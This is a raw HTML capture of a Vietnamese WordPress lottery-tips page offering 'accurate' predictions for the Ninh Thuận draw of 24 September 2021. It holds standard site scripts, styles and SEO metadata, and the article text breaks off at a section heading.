

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/soi-cau-xsnt-ngay-24-9-2021-soi-cau-kq-ninh-thuan-thu-6-chuan-xac/
body_size: 12385
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Soi cầu XSNT ngày 24/9/2021 - Soi cầu KQ Ninh Thuận thứ 6 chuẩn xác</title>
	<meta name="description" content="Soi cầu XSNT ngày 24/9/2021, soi cầu KQ SXNT, soi cầu SXNT ngày 24/9/2021 T6 ngày hôm nay, chốt số lô giải 8, đặc biệt đầu đuôi, bao lô tô 2 số đúng nhất." />
	<link rel="canonical" href="https://xosodaicat.net/soi-cau-xsnt-ngay-24-9-2021-soi-cau-kq-ninh-thuan-thu-6-chuan-xac/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi cầu XSNT ngày 24/9/2021 - Soi cầu KQ Ninh Thuận thứ 6 chuẩn xác" />
	<meta property="og:description" content="Soi cầu XSNT ngày 24/9/2021, soi cầu KQ SXNT, soi cầu SXNT ngày 24/9/2021 T6 ngày hôm nay, chốt số lô giải 8, đặc biệt đầu đuôi, bao lô tô 2 số đúng nhất." />
	<meta property="og:url" content="https://xosodaicat.net/soi-cau-xsnt-ngay-24-9-2021-soi-cau-kq-ninh-thuan-thu-6-chuan-xac/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2021-09-23T03:18:27+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2021/09/ninh-thuan-soi-cau.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2021/09/ninh-thuan-soi-cau.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="thuylt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="thuylt" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="3 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-xsnt-ngay-24-9-2021-soi-cau-kq-ninh-thuan-thu-6-chuan-xac\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/6029" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=6029' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-xsnt-ngay-24-9-2021-soi-cau-kq-ninh-thuan-thu-6-chuan-xac%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-xsnt-ngay-24-9-2021-soi-cau-kq-ninh-thuan-thu-6-chuan-xac%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/soi-cau-xsnt-ngay-24-9-2021-soi-cau-kq-ninh-thuan-thu-6-chuan-xac\/"},"url":"https:\/\/xosodaicat.net\/soi-cau-xsnt-ngay-24-9-2021-soi-cau-kq-ninh-thuan-thu-6-chuan-xac\/","headline":"Thống kê XSNT ngày 24\/9\/2021 - Thống kê KQ Ninh Thuận thứ 6 chuẩn xác","datePublished":"2021-09-23T10:18:27+07:00","dateModified":"2021-09-23T10:18:27+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2021\/09\/ninh-thuan-soi-cau.jpg","width":696,"height":450},"articleSection":"Dự đoán KQXS","description":"Thống kê XSNT ngày 24\/9\/2021, Thống kê KQ SXNT, Thống kê SXNT ngày 24\/9\/2021 T6 ngày hôm nay, chốt số lô giải 8, đặc biệt đầu đuôi, bao lô tô 2 số đúng nhất. Mời các bạn cùng các chuyên gia phân tích sổ xố của chúng tôi theo","author":{"@type":"Person","name":"thuylt","url":"https:\/\/xosodaicat.net\/author\/thuylt\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/985bff6eab508a6fed879638b2e8e0ec?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Thống kê XSNT ngày 24/9/2021 &#8211; Thống kê KQ Ninh Thuận thứ 6 chuẩn xác</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-09-21</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Thống kê XSNT ngày 24/9/2021, Thống kê KQ SXNT, Thống kê SXNT ngày 24/9/2021 T6 ngày hôm nay, chốt số lô giải 8, đặc biệt đầu đuôi, bao lô tô 2 số đúng nhất. Mời các bạn cùng các chuyên gia phân tích sổ xố của chúng tôi theo dõi KQ xổ số Ninh Thuận [&hellip;]</p>
</h4>
                   <p dir="ltr"><a href="https://xosodaicat.net/soi-cau-kqxs">Thống kê</a> XSNT ngày 24/9/2021, Thống kê KQ SXNT, Thống kê SXNT ngày 24/9/2021 T6 ngày hôm nay, chốt số lô giải 8, đặc biệt đầu đuôi, bao lô tô 2 số đúng nhất.</p>
<p dir="ltr">Mời các bạn cùng các chuyên gia phân tích sổ xố của chúng tôi theo dõi KQ xổ số Ninh Thuận ở lần quay gần nhất trước khi Thống kê SXNT ngày 24/9/2021</p>
<div id="attachment_6030" style="width: 610px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-6030" class="size-full wp-image-6030" src="https://xosodaicat.net/wp-content/uploads/2021/09/du-doan-xsnt-ngay-24-9-2021.jpg" alt="Thống kê XSNT ngày 24/9/2021" width="600" height="428" srcset="https://xosodaicat.net/wp-content/uploads/2021/09/du-doan-xsnt-ngay-24-9-2021.jpg 600w, https://xosodaicat.net/wp-content/uploads/2021/09/du-doan-xsnt-ngay-24-9-2021-533x380.jpg 533w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-6030" class="wp-caption-text">Thống kê XSNT ngày 24/9/2021</p></div>
<h2>Thống kê KQSXNT hôm nay</h2>
